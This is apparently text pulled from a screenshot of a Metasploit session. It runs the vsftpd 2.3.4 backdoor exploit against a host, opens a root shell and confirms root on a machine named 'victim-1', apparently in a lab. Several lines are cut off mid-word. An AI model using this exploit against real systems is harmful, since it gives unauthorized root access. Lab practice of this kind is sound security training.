 msf5 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.87.244.3:21 - The port used by the backdoor bi
[+] 192.87.244.3:21 - UID: uid=0(root) gid=0(root) gro
[*] Found shell.
[*] Command shell session 1 opened (192.87.244.2:34809
-06 14:31:59 +0000
whoami
root
hostname
victim-1